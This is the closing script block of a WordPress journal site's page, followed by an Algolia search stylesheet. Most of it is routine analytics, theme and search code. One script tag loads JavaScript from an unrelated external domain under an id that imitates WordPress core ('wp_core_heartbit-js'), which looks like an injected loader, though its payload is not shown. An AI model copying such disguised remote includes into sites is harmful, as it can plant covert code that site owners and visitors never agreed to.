{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/4851\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"db9a5dcba4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"274a878f9e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4851","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"f759db26de","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3554
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
